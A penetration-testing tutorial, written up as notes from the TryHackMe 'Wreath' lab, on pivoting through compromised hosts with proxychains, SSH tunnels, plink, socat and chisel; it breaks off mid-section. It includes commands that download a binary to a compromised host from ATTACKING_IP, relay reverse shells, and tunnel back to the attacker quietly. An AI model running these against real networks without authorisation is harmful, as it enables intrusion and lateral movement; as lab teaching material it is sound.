Pivoting and port forwarding guide
Last Updated on June 1, 2023 by aghanim

This is notes taken from the THM room ‘Wreath’, which is a great room for learning Active Directory and pivoting.
https://www.tryhackme.com/room/wreath
And from other sources.
Table Of Contents
Summary
- Proxychains and FoxyProxy are used to access a proxy created with one of the other tools
- SSH can be used to create both port forwards, and proxies
- plink.exe is an SSH client for Windows, allowing you to create reverse SSH connections on Windows
- Socat is a good option for redirecting connections, and can be used to create port forwards in a variety of different ways
- Chisel can do the exact same thing as with SSH portforwarding/tunneling, but doesn’t require SSH access on the box
- sshuttle is a nicer way to create a proxy when we have SSH access on a target
What is pivoting?
Pivoting is the art of using access obtained over one machine to exploit another machine deeper in the network. It is one of the most essential aspects of network penetration testing, and is one of the three main teaching points for this room.
Put simply, by using one of the techniques described in the following tasks (or others!), it becomes possible for an attacker to gain initial access to a remote network, and use it to access other machines in the network that would not otherwise be accessible:

In this diagram, there are four machines on the target network: one public facing server, with three machines which are not exposed to the internet. By accessing the public server, we can then pivot to attack the remaining three targets.
High level overview
The methods we use to pivot tend to vary between the different target operating systems. Frameworks like Metasploit can make the process easier, however, for the time being, we’ll be looking at more manual techniques for pivoting.
There are two main methods encompassed in this area of pentesting:
- Tunnelling/Proxying: Creating a proxy type connection through a compromised machine in order to route all desired traffic into the targeted network. This could potentially also be tunnelled inside another protocol (e.g. SSH tunnelling), which can be useful for evading a basic Intrusion Detection System (IDS) or firewall
- Port Forwarding: Creating a connection between a local port and a single port on a target, via a compromised host
A proxy is good if we want to redirect lots of different kinds of traffic into our target network — for example, with an nmap scan, or to access multiple ports on multiple different machines.
Port Forwarding tends to be faster and more reliable, but only allows us to access a single port (or a small range) on a target device.
Which style of pivoting is more suitable will depend entirely on the layout of the network, so we’ll have to start with further enumeration before we decide how to proceed. It would be sensible at this point to also start to draw up a layout of the network as you see it — although in the case of this practice network, the layout is given in the box at the top of the screen.
As a general rule, if you have multiple possible entry-points, try to use a Linux/Unix target where possible, as these tend to be easier to pivot from. An outward facing Linux webserver is absolutely ideal.
The remaining tasks in this section will cover the following topics:
- Enumerating a network using native and statically compiled tools
- Proxychains / FoxyProxy
- SSH port forwarding and tunnelling (primarily Unix)
- plink.exe (Windows)
- socat (Windows and Unix)
- chisel (Windows and Unix)
- sshuttle (currently Unix only)
This is far from an exhaustive list of the tools available for pivoting, so further research is encouraged.
Enumeration
As always, enumeration is the key to success. Information is power — the more we know about our target, the more options we have available to us. As such, our first step when attempting to pivot through a network is to get an idea of what’s around us.
There are five possible ways to enumerate a network through a compromised host:
- Using material found on the machine. The hosts file or ARP cache, for example
- Using pre-installed tools
- Using statically compiled tools
- Using scripting techniques
- Using local tools through a proxy
These are written in the order of preference. Using local tools through a proxy is incredibly slow, so should only be used as a last resort. Ideally we want to take advantage of pre-installed tools on the system (Linux systems sometimes have Nmap installed by default, for example). This is an example of Living off the Land (LotL) — a good way to minimise risk. Failing that, it’s very easy to transfer a static binary, or put together a simple ping-sweep tool in Bash (which we’ll cover below).
Before anything else though, it’s sensible to check to see if there are any pieces of useful information stored on the target. arp -a can be used to Windows or Linux to check the ARP cache of the machine — this will show you any IP addresses of hosts that the target has interacted with recently. Equally, static mappings may be found in /etc/hosts on Linux, or C:\Windows\System32\drivers\etc\hosts on Windows. /etc/resolv.conf on Linux may also identify any local DNS servers, which may be misconfigured to allow something like a DNS zone transfer attack (which is outwith the scope of this content, but worth looking into). On Windows the easiest way to check the DNS servers for an interface is with ipconfig /all. Linux has an equivalent command as an alternative to reading the resolv.conf file: nmcli dev show.
If there are no useful tools already installed on the system, and the rudimentary scripts are not working, then it’s possible to get static copies of many tools. These are versions of the tool that have been compiled in such a way as to not require any dependencies from the box. In other words, they could theoretically work on any target, assuming the correct OS and architecture. For example: statically compiled copies of Nmap for different operating systems (along with various other tools) can be found in various places on the internet. A good (if dated) resource for these can be found here. A more up-to-date (at the time of writing) version of Nmap for Linux specifically can be found here. Be aware that many repositories of static tools are very outdated. Tools from these repositories will likely still do the job; however, you may find that they require different syntax, or don’t work in quite the way that you’ve come to expect.
Note: The difference between a “static” binary and a “dynamic” binary is in the compilation. Most programs use a variety of external libraries (.so files on Linux, or .dll files on Windows) — these are referred to as “dynamic” programs. Static programs are compiled with these libraries built into the finished executable file. When we’re trying to use the binary on a target system we will nearly always need a statically compiled copy of the program, as the system may not have the dependencies installed meaning that a dynamic binary would be unable to run.
Finally, the dreaded scanning through a proxy. This should be an absolute last resort, as scanning through something like proxychains is very slow, and often limited (you cannot scan UDP ports through a TCP proxy, for example). The one exception to this rule is when using the Nmap Scripting Engine (NSE), as the scripts library does not come with the statically compiled version of the tool. As such, you can use a static copy of Nmap to sweep the network and find hosts with open ports, then use your local copy of Nmap through a proxy specifically against the found ports.
Before putting this all into practice let’s talk about living off the land shell techniques. Ideally a tool like Nmap will already be installed on the target; however, this is not always the case (indeed, you’ll find that Nmap is not installed on the currently compromised server of the Wreath network). If this happens, it’s worth looking into whether you can use an installed shell to perform a sweep of the network. For example, the following Bash one-liner would perform a full ping sweep of the 192.168.1.x network:
for i in {1..255}; do (ping -c 1 192.168.1.${i} | grep "bytes from" &); doneThis could be easily modified to search other network ranges — including the Wreath network.
The above command generates a full list of numbers from 1 to 255 and loops through it. For each number, it sends one ICMP ping packet to 192.168.1.x as a backgrounded job (meaning that each ping runs in parallel for speed), where i is the current number. Each response is searched for “bytes from” to see if the ping was successful. Only successful responses are shown.
The equivalent of this command in Powershell is unbearably slow, so it’s better to find an alternative option where possible. It’s relatively straight forward to write a simple network scanner in a language like C# (or a statically compiled scanner written in C/C++/Rust/etc), which can be compiled and used on the target. This, however, is outwith the scope of the Wreath network (although very simple beta examples can be found here for C#, or here for C++).
It’s worth noting as well that you may encounter hosts which have firewalls blocking ICMP pings (Windows boxes frequently do this, for example). This is likely to be less of a problem when pivoting, however, as these firewalls (by default) often only apply to external traffic, meaning that anything sent through a compromised host on the network should be safe. It’s worth keeping in mind, however.If you suspect that a host is active but is blocking ICMP ping requests, you could also check some common ports using a tool like netcat.
Port scanning in bash can be done (ideally) entirely natively:
for i in {1..65535}; do (echo > /dev/tcp/192.168.1.1/$i) >/dev/null 2>&1 && echo $i is open; doneBear in mind that this will take a very long time, however!
There are many other ways to perform enumeration using only the tools available on a system, so please experiment further and see what you can come up with!
Proxychains & FoxyProxy
In this task we’ll be looking at two “proxy” tools: Proxychains and FoxyProxy. These both allow us to connect through one of the proxies we’ll learn about in the upcoming tasks. When creating a proxy we open up a port on our own attacking machine which is linked to the compromised server, giving us access to the target network.
Think of this as being something like a tunnel created between a port on our attacking box that comes out inside the target network — like a secret tunnel from a fantasy story, hidden beneath the floorboards of the local bar and exiting in the palace treasure chamber.
Proxychains and FoxyProxy can be used to direct our traffic through this port and into our target network.
Proxychains
Proxychains is a tool we have already briefly mentioned in previous tasks. It’s a very useful tool — although not without its drawbacks. Proxychains can often slow down a connection: performing an nmap scan through it is especially hellish. Ideally you should try to use static tools where possible, and route traffic through proxychains only when required.
That said, let’s take a look at the tool itself.
Proxychains is a command line tool which is activated by prepending the command proxychains to other commands. For example, to proxy netcat through a proxy, you could use the command:
proxychains nc 172.16.0.10 23Notice that a proxy port was not specified in the above command. This is because proxychains reads its options from a config file. The master config file is located at /etc/proxychains.conf. This is where proxychains will look by default; however, it’s actually the last location where proxychains will look. The locations (in order) are:
- The current directory (i.e.
./proxychains.conf) ~/.proxychains/proxychains.conf/etc/proxychains.conf
This makes it extremely easy to configure proxychains for a specific assignment, without altering the master file. Simply execute: cp /etc/proxychains.conf ., then make any changes to the config file in a copy stored in your current directory. If you’re likely to move directories a lot then you could instead place it in a .proxychains directory under your home directory, achieving the same results. If you happen to lose or destroy the original master copy of the proxychains config, a replacement can be downloaded from here.
Speaking of the proxychains.conf file, there is only one section of particular use to us at this moment of time: right at the bottom of the file are the servers used by the proxy. You can set more than one server here to chain proxies together, however, for the time being we will stick to one proxy:
![Screenshot of the default proxychains configuration showing the [Proxylist] section](https://assets.tryhackme.com/additional/wreath-network/443c865e3ff3.png)
Specifically, we are interested in the “ProxyList” section:
[ProxyList]
# add proxy here ...
# meanwhile
# defaults set to "tor"
socks4 127.0.0.1 9050It is here that we can choose which port(s) to forward the connection through. By default there is one proxy set to localhost port 9050 — this is the default port for a Tor entrypoint, should you choose to run one on your attacking machine. That said, it is not hugely useful to us. This should be changed to whichever (arbitrary) port is being used for the proxies we’ll be setting up in the following tasks.
There is one other line in the Proxychains configuration that is worth paying attention to, specifically related to the Proxy DNS settings:
If performing an Nmap scan through proxychains, this option can cause the scan to hang and ultimately crash. Comment out the proxy_dns line using a hashtag (#) at the start of the line before performing a scan through the proxy!
Other things to note when scanning through proxychains:
- You can only use TCP scans — so no UDP or SYN scans. ICMP Echo packets (Ping requests) will also not work through the proxy, so use the
-Pnswitch to prevent Nmap from trying it. - It will be extremely slow. Try to only use Nmap through a proxy when using the NSE (i.e. use a static binary to see where the open ports/hosts are before proxying a local copy of nmap to use the scripts library).
FoxyProxy
Proxychains is an acceptable option when working with CLI tools, but if working in a web browser to access a webapp through a proxy, there is a better option available, namely: FoxyProxy!
People frequently use this tool to manage their BurpSuite/ZAP proxy quickly and easily, but it can also be used alongside the tools we’ll be looking at in subsequent tasks in order to access web apps on an internal network. FoxyProxy is a browser extension which is available for Firefox and Chrome. There are two versions of FoxyProxy available: Basic and Standard. Basic works perfectly for our purposes, but feel free to experiment with standard if you wish.
After installing the extension in your browser of choice, click on it in your toolbar:
Click on the “Options” button. This will take you to a page where you can configure your saved proxies. Click “Add” on the left hand side of the screen:
Fill in the IP and Port on the right hand side of the page that appears, then give it a name. Set the proxy type to the kind of proxy you will be using. SOCKS4 is usually a good bet, although Chisel (which we will cover in a later task) requires SOCKS5. An example config is given here:
Press Save, then click on the icon in the task bar again to bring up the proxy menu. You can switch between any of your saved proxies by clicking on them:
Once activated, all of your browser traffic will be redirected through the chosen port (so make sure the proxy is active!). Be aware that if the target network doesn’t have internet access (like all TryHackMe boxes) then you will not be able to access the outside internet when the proxy is activated. Even in a real engagement, routing your general internet searches through a client’s network is unwise anyway, so turning the proxy off (or using the routing features in FoxyProxy standard) for everything other than interaction with the target network is advised.
With the proxy activated, you can simply navigate to the target domain or IP in your browser and the proxy will take care of the rest!
SSH Tunnelig / Port Forwarding
The first tool we’ll be looking at is none other than the bog-standard SSH client with an OpenSSH server. Using these simple tools, it’s possible to create both forward and reverse connections to make SSH “tunnels”, allowing us to forward ports, and/or create proxies.
Forward Connections
Creating a forward (or “local”) SSH tunnel can be done from our attacking box when we have SSH access to the target. As such, this technique is much more commonly used against Unix hosts. Linux servers, in particular, commonly have SSH active and open. That said, Microsoft (relatively) recently brought out their own implementation of the OpenSSH server, native to Windows, so this technique may begin to get more popular in this regard if the feature were to gain more traction.
There are two ways to create a forward SSH tunnel using the SSH client — port forwarding, and creating a proxy.
- Port forwarding is accomplished with the
-Lswitch, which creates a link to a Local port. For example, if we had SSH access to 172.16.0.5 and there’s a webserver running on 172.16.0.10, we could use this command to create a link to the server on 172.16.0.10:
ssh -L 8000:172.16.0.10:80 user@172.16.0.5 -fN- We could then access the website on 172.16.0.10 (through 172.16.0.5) by navigating to port 8000 on our own attacking machine. For example, by entering
localhost:8000into a web browser. Using this technique we have effectively created a tunnel between port 80 on the target server, and port 8000 on our own box. Note that it’s good practice to use a high port, out of the way, for the local connection. This means that the low ports are still open for their correct use (e.g. if we wanted to start our own webserver to serve an exploit to a target), and also means that we do not need to usesudoto create the connection. The-fNcombined switch does two things:-fbackgrounds the shell immediately so that we have our own terminal back.-Ntells SSH that it doesn’t need to execute any commands — only set up the connection. - Proxies are made using the
-Dswitch, for example:-D 1337. This will open up port 1337 on your attacking box as a proxy to send data through into the protected network. This is useful when combined with a tool such as proxychains. An example of this command would be:
ssh -D 1337 user@172.16.0.5 -fN- This again uses the
-fNswitches to background the shell. The choice of port 1337 is completely arbitrary — all that matters is that the port is available and correctly set up in your proxychains (or equivalent) configuration file. Having this proxy set up would allow us to route all of our traffic through into the target network.
NMAP with SSH proxy
ssh -D 1080 user@host
# then
nmap -sS 1.2.3.4 --proxy 127.0.0.1:1080Reverse Connections
Reverse connections are very possible with the SSH client (and indeed may be preferable if you have a shell on the compromised server, but not SSH access). They are, however, riskier as you inherently must access your attacking machine from the target — be it by using credentials, or preferably a key based system. Before we can make a reverse connection safely, there are a few steps we need to take:
- First, generate a new set of SSH keys and store them somewhere safe (
ssh-keygen):
This will create two new files: a private key, and a public key. - Copy the contents of the public key (the file ending with
.pub), then edit the~/.ssh/authorized_keysfile on your own attacking machine. You may need to create the~/.sshdirectory andauthorized_keysfile first. - On a new line, type the following line, then paste in the public key:
command="echo 'This account can only be used for port forwarding'",no-agent-forwarding,no-x11-forwarding,no-pty
This makes sure that the key can only be used for port forwarding, disallowing the ability to gain a shell on your attacking machine.
The final entry in the authorized_keys file should look something like this:

Next. check if the SSH server on your attacking machine is running:sudo systemctl status ssh
If the service is running then you should get a response that looks like this (with “active” shown in the message):
If the status command indicates that the server is not running then you can start the ssh service with:sudo systemctl start ssh
The only thing left is to do the unthinkable: transfer the private key to the target box. This is usually an absolute no-no, which is why we generated a throwaway set of SSH keys to be discarded as soon as the engagement is over.
With the key transferred, we can then connect back with a reverse port forward using the following command:
ssh -R LOCAL_PORT:TARGET_IP:TARGET_PORT USERNAME@ATTACKING_IP -i KEYFILE -fNTo put that into the context of our fictitious IPs: 172.16.0.10 and 172.16.0.5, if we have a shell on 172.16.0.5 and want to give our attacking box (172.16.0.20) access to the webserver on 172.16.0.10, we could use this command on the 172.16.0.5 machine:
ssh -R 8000:172.16.0.10:80 kali@172.16.0.20 -i KEYFILE -fNThis would open up a port forward to our Kali box, allowing us to access the 172.16.0.10 webserver, in exactly the same way as with the forward connection we made before!
In newer versions of the SSH client, it is also possible to create a reverse proxy (the equivalent of the -D switch used in local connections). This may not work in older clients, but this command can be used to create a reverse proxy in clients which do support it:
ssh -R 1337 USERNAME@ATTACKING_IP -i KEYFILE -fNThis, again, will open up a proxy allowing us to redirect all of our traffic through localhost port 1337, into the target network.
Note: Modern Windows comes with an inbuilt SSH client available by default. This allows us to make use of this technique in Windows systems, even if there is not an SSH server running on the Windows system we’re connecting back from. In many ways this makes the next task covering plink.exe redundant; however, it is still very relevant for older systems.
To close any of these connections, type ps aux | grep ssh into the terminal of the machine that created the connection:

Find the process ID (PID) of the connection. In the above image this is 105238.
Finally, type sudo kill PID to close the connection:

SSH Remote Port Forwarding (From PDF)
The remote port forwarding feature in SSH can be thought of as the reverse of local port forwarding, in that a port is opened on the remote side of the connection and traffic sent to that port is forwarded to a port on our local machine (the machine initiating the SSH client).
In short, connections to the specified TCP port on the remote host will be forwarded to the specified port on the local machine.
The SSH command syntax for creating a remote tunnel will include the local IP and port, the remote IP and
port, and -R to specify a remote forward:
ssh -N -R [bind_address:]port:host:hostport [username@address]
In this case, we will ssh out to our Kali machine as the kali user (kali@10.11.0.4), specify no
commands (-N), and a remote forward (-R). We will open a listener on TCP port 2221 on our Kali
machine (10.11.0.4:2221) and forward connections to the internal Linux machine’s TCP port
3306 (127.0.0.1:3306):
student@debian:~$ ssh -N -R 10.11.0.4:2221:127.0.0.1:3306 kali@10.11.0.4# If you want to use proxychains use the below command.
ssh -f -N -R 1080 aghanim@192.168.119.130
ssh -f -N -R 1080 -o UserKnownHostsFile=/dev/null -o StrictHostKeyChecking=no -i id_rsa2 aghanim@192.168.119.130SSH Local Port Forwarding
SSH local port forwarding allows us to tunnel a local port to a remote server using SSH as the transport protocol.
ssh -N -L [bind_address:]port:host:hostport [username@address]-L parameter specifies the port on the local host that will be forwarded to a remote address and port.
Example:
sudo ssh -N -L 0.0.0.0:445:192.168.1.110:445 student@10.11.0.128We will not issue any ssh commands (-N) but will set up port forwarding (with -L), bind port 445 on our local machine (0.0.0.0:445) to port 445 on the Windows Server (192.168.1.110:445) and do this through a session to our original Linux target, logging in as student (student@10.11.0.128)
Any incoming connection on the Kali Linux box on TCP port 445 will be forwarded to TCP port 445 on the 192.168.1.110 IP address through our compromised Linux client.
Plink.exe
Plink.exe is a Windows command line version of the PuTTY SSH client. Now that Windows comes with its own inbuilt SSH client, plink is less useful for modern servers; however, it is still a very useful tool, so we will cover it here.
Generally speaking, Windows servers are unlikely to have an SSH server running so our use of Plink tends to be a case of transporting the binary to the target, then using it to create a reverse connection. This would be done with the following command:
cmd.exe /c echo y | .\plink.exe -R LOCAL_PORT:TARGET_IP:TARGET_PORT USERNAME@ATTACKING_IP -i KEYFILE -NNotice that this syntax is nearly identical to previously when using the standard OpenSSH client. The cmd.exe /c echo y at the start is for non-interactive shells (like most reverse shells — with Windows shells being difficult to stabilise), in order to get around the warning message that the target has not connected to this host before.
To use our example from before, if we have access to 172.16.0.5 and would like to forward a connection to 172.16.0.10:80 back to port 8000 our own attacking machine (172.16.0.20), we could use this command:
cmd.exe /c echo y | .\plink.exe -R 8000:172.16.0.10:80 kali@172.16.0.20 -i KEYFILE -NNote that any keys generated by ssh-keygen will not work properly here. You will need to convert them using the puttygen tool, which can be installed on Kali using sudo apt install putty-tools. After downloading the tool, conversion can be done with:
puttygen KEYFILE -o OUTPUT_KEY.ppkSubstituting in a valid file for the keyfile, and adding in the output file.
The resulting .ppk file can then be transferred to the Windows target and used in exactly the same way as with the Reverse port forwarding taught in the previous task (despite the private key being converted, it will still work perfectly with the same public key we added to the authorized_keys file before).
Note: Plink is notorious for going out of date quickly, which often results in failing to connect back. Always make sure you have an up to date version of the .exe. Whilst there is a copy pre-installed on Kali at /usr/share/windows-resources/binaries/plink.exe, downloading a new copy from here before a new engagement is sensible.
Socat
Socat is not just great for fully stable Linux shells[1], it’s also superb for port forwarding. The one big disadvantage of socat (aside from the frequent problems people have learning the syntax), is that it is very rarely installed by default on a target. That said, static binaries are easy to find for both Linux and Windows. Bear in mind that the Windows version is unlikely to bypass Antivirus software by default, so custom compilation may be required. Before we begin, it’s worth noting: if you have completed the What the Shell? room, you will know that socat can be used to create encrypted connections. The techniques shown here could be combined with the encryption options detailed in the shells room to create encrypted port forwards and relays. To avoid overly complicating this section, this technique will not be taught here; however, it’s well worth experimenting with this in your own time.
Whilst the following techniques could not be used to set up a full proxy into a target network, it is quite possible to use them to successfully forward ports from both Linux and Windows compromised targets. In particular, socat makes a very good relay: for example, if you are attempting to get a shell on a target that does not have a direct connection back to your attacking computer, you could use socat to set up a relay on the currently compromised machine. This listens for the reverse shell from the target and then forwards it immediately back to the attacking box:

It’s best to think of socat as a way to join two things together — kind of like the Portal Gun in the Portal games, it creates a link between two different locations. This could be two ports on the same machine, it could be to create a relay between two different machines, it could be to create a connection between a port and a file on the listening machine, or many other similar things. It is an extremely powerful tool, which is well worth looking into in your own time.
Generally speaking, however, hackers tend to use it to either create reverse/bind shells, or, as in the example above, create a port forward. Specifically, in the above example we’re creating a port forward from a port on the compromised server to a listening port on our own box. We could do this the other way though, by either forwarding a connection from the attacking machine to a target inside the network, or creating a direct link between a listening port on the attacking machine with the service on the internal server. This latter application is especially useful as it does not require opening a port on the compromised server.
Before using socat, it will usually be necessary to download a binary for it, then upload it to the box.
For example, with a Python webserver:-
On Kali (inside the directory containing your Socat binary):
sudo python3 -m http.server 80
Then, on the target:curl ATTACKING_IP/socat -o /tmp/socat-USERNAME && chmod +x /tmp/socat-USERNAME

With the binary uploaded, let’s have a look at each of the above scenarios in turn.
Reverse Shell Relay
In this scenario we are using socat to create a relay for us to send a reverse shell back to our own attacking machine (as in the diagram above). First let’s start a standard netcat listener on our attacking box (sudo nc -lvnp 443). Next, on the compromised server, use the following command to start the relay:
./socat tcp-l:8000 tcp:ATTACKING_IP:443 &Note: the order of the two addresses matters here. Make sure to open the listening port first, then connect back to the attacking machine.
From here we can then create a reverse shell to the newly opened port 8000 on the compromised server. This is demonstrated in the following screenshot, using netcat on the remote server to simulate receiving a reverse shell from the target server:

A brief explanation of the above command:
tcp-l:8000is used to create the first half of the connection — an IPv4 listener on tcp port 8000 of the target machine.tcp:ATTACKING_IP:443connects back to our local IP on port 443. The ATTACKING_IP obviously needs to be filled in correctly for this to work.&backgrounds the listener, turning it into a job so that we can still use the shell to execute other commands.
The relay connects back to a listener started using an alias to a standard netcat listener: sudo nc -lvnp 443.
In this way we can set up a relay to send reverse shells through a compromised system, back to our own attacking machine. This technique can also be chained quite easily; however, in many cases it may be easier to just upload a static copy of netcat to receive your reverse shell directly on the compromised server.
Port Forwarding — Easy
The quick and easy way to set up a port forward with socat is quite simply to open up a listening port on the compromised server, and redirect whatever comes into it to the target server.
For example, if the compromised server is 172.16.0.5 and the target is port 3306 of 172.16.0.10, we could use the following command (on the compromised server) to create a port forward:
./socat tcp-l:33060,fork,reuseaddr tcp:172.16.0.10:3306 &This opens up port 33060 on the compromised server and redirects the input from the attacking machine straight to the intended target server, essentially giving us access to the (presumably MySQL Database) running on our target of 172.16.0.10. The fork option is used to put every connection into a new process, and the reuseaddr option means that the port stays open after a connection is made to it. Combined, they allow us to use the same port forward for more than one connection. Once again we use & to background the shell, allowing us to keep using the same terminal session on the compromised server for other things.
We can now connect to port 33060 on the relay (172.16.0.5) and have our connection directly relayed to our intended target of 172.16.0.10:3306.
Port Forwarding — Quiet
The previous technique is quick and easy, but it also opens up a port on the compromised server, which could potentially be spotted by any kind of host or network scanning. Whilst the risk is not massive, it pays to know a slightly quieter method of port forwarding with socat. This method is marginally more complex, but doesn’t require opening up a port externally on the compromised server.
First of all, on our own attacking machine, we issue the following command:
socat tcp-l:8001 tcp-l:8000,fork,reuseaddr &This opens up two ports: 8000 and 8001, creating a local port relay. What goes into one of them will come out of the other. For this reason, port 8000 also has the fork and reuseaddr options set, to allow us to create more than one connection using this port forward.
Next, on the compromised relay server (172.16.0.5 in the previous example) we execute this command:
./socat tcp:ATTACKING_IP:8001 tcp:TARGET_IP:TARGET_PORT,fork &This makes a connection between our listening port 8001 on the attacking machine, and the open port of the target server. To use the fictional network from before, we could enter this command as:
./socat tcp:10.50.73.2:8001 tcp:172.16.0.10:80,fork &This would create a link between port 8000 on our attacking machine, and port 80 on the intended target (172.16.0.10), meaning that we could go to localhost:8000 in our attacking machine’s web browser to load the webpage served by the target: 172.16.0.10:80!
This is quite a complex scenario to visualise, so let’s quickly run through what happens when you try to access the webpage in your browser:
- The request goes to
127.0.0.1:8000 - Due to the socat listener we started on our own machine, anything that goes into port 8000, comes out of port 8001
- Port 8001 is connected directly to the socat process we ran on the compromised server, meaning that anything coming out of port 8001 gets sent to the compromised server, where it gets relayed to port 80 on the target server.
The process is then reversed when the target sends the response:
- The response is sent to the socat process on the compromised server. What goes into the process comes out at the other side, which happens to link straight to port 8001 on our attacking machine.
- Anything that goes into port 8001 on our attacking machine comes out of port 8000 on our attacking machine, which is where the web browser expects to receive its response, thus the page is received and rendered.
We have now achieved the same thing as previously, but without opening any ports on the server!
Finally, we’ve learnt how to create backgrounded socat port forwards and relays, but it’s important to also know how to close these. The solution is simple: run the jobs command in your terminal, then kill any socat processes using kill %NUMBER:

Chisel
Chisel is an awesome tool which can be used to quickly and easily set up a tunnelled proxy or port forward through a compromised system, regardless of whether you have SSH access or not. It’s written in Golang and can be easily compiled for any system (with static release binaries for Linux and Windows provided). In many ways it provides the same functionality as the standard SSH proxying / port forwarding we covered earlier; however, the fact it doesn’t require SSH access on the compromised target is a big bonus.
Before we can use chisel, we need to download appropriate binaries from the tool’s Github release page. These can then be unzipped using gunzip, and executed as normal.
You must have an appropriate copy of the chisel binary on both the attacking machine and the compromised server. Copy the file to the remote server with your choice of file transfer method.
The chisel binary has two modes: client and server. You can access the help menus for either with the command: chisel client|server --help
We will be looking at two uses for chisel in this task (a SOCKS proxy, and port forwarding); however, chisel is a very versatile tool which can be used in many ways not described here. You are encouraged to read through the help pages for the tool for this reason.
Reverse SOCKS Proxy:
Let’s start by looking at setting up a reverse SOCKS proxy with chisel. This connects back from a compromised server to a listener waiting on our attacking machine.
On our own attacking box we would use a command that looks something like this:
./chisel server -p LISTEN_PORT --reverse &This sets up a listener on your chosen LISTEN_PORT.
On the compromised host, we would use the following command:
./chisel client ATTACKING_IP:LISTEN_PORT R:socks &This command connects back to the waiting listener on our attacking box, completing the proxy. As before, we are using the ampersand symbol (&) to background the processes.

Notice that, despite connecting back to port 1337 successfully, the actual proxy has been opened on 127.0.0.1:1080. As such, we will be using port 1080 when sending data through the proxy.
Note the use of R:socks in this command. “R” is prefixed to remotes (arguments that determine what is being forwarded or proxied — in this case setting up a proxy) when connecting to a chisel server that has been started in reverse mode. It essentially tells the chisel client that the server anticipates the proxy or port forward to be made at the client side (e.g. starting a proxy on the compromised target running the client, rather than on the attacking machine running the server). Once again, reading the chisel help pages for more information is recommended.
Forward SOCKS Proxy:
Forward proxies are rarer than reverse proxies for the same reason as reverse shells are more common than bind shells; generally speaking, egress firewalls (handling outbound traffic) are less stringent than ingress firewalls (which handle inbound connections). That said, it’s still well worth learning how to set up a forward proxy with chisel.
In many ways the syntax for this is simply reversed from a reverse proxy.
First, on the compromised host we would use:
./chisel server -p LISTEN_PORT --socks5On our own attacking box we would then use:
